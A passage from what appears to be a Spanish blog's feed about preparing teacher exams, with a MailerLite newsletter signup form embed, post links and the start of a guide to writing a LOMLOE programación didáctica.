.ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!--input--\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" type=\"email\" \/\u003E\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n\n\u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial; font-size: large;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ERecuerda que aquí tienes la\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: #1194f6;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003Eguía completa de cómo hacer la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s1600\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"537\" data-original-width=\"962\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s640\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; margin-left: 4.8pt; margin-right: 4.8pt; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html","title":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s72-c\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6316712956555744199"},"published":{"$t":"2026-01-07T09:01:00.000+01:00"},"updated":{"$t":"2026-01-07T11:28:21.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s2000\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"1534\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/w320-h245\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElaborar una programación didáctica para unas oposiciones se está volviendo cada vez más complicado\u003Cb\u003E: cambios continuos en la normativa, mayores exigencias en los criterios de corrección de los tribunales, creación casi diaria de nueva jerga educativa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E(¿cómo se hace una situación de aprendizaje?)\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;y una evolución constante de las metodologías y los sistemas de evaluación\u003C\/b\u003E\u0026nbsp;(¡uf! ¡La evaluación!).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs más que comprensible que todo te esté generando una gran preocupación que te lleva a buscar información en muchas páginas web, lo que te resta muchas horas que podrías dedicar a estudiar o a descansar, y aún más importante,\u0026nbsp;\u003Cb\u003Ete quita tanta energía que a veces te gustaría tirar todo por la ventana\u003C\/b\u003E. Te entiendo, he estado ahí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl problema cuando nos planteamos cómo hacer una programación didáctica es que nos encontramos con mucha información de manera desestructurada, o bien esta es poco fiable. En otras palabras, necesitamos cambiar esa\u0026nbsp;\u003Cb\u003Epreocupación constante\u003C\/b\u003E\u0026nbsp;que nos provoca no saber si nos estamos equivocando, por la\u0026nbsp;\u003Cb\u003Etranquilidad\u0026nbsp;\u003C\/b\u003Ede que tenemos todo atado y bien atado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor este motivo,\u0026nbsp;\u003Cb\u003Epara esta\u0026nbsp;\u003Cspan 